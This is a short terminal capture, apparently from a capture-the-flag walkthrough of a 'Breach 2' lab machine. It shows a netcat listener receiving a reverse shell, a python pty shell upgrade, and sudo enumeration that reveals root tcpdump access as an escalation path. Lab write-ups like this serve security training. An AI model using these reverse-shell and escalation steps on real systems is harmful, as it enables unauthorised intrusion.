 ┌──(kali㉿kali)-[~/breach]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.151] 46559
^[[200~python -c 'import pty; pty.spawn("/bin/bash")'~
sh: 1: python: not found
python -c 'import pty; pty.spawn("/bin/bash")'
<mmerce/admin/includes/applications/services/pages$ whoami
whoami
blumbergh
<mmerce/admin/includes/applications/services/pages$ sudo -l
sudo -l
Matching Defaults entries for blumbergh on breach2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User blumbergh may run the following commands on breach2:
    (root) NOPASSWD: /usr/sbin/tcpdump
<mmerce/admin/includes/applications/services/pages$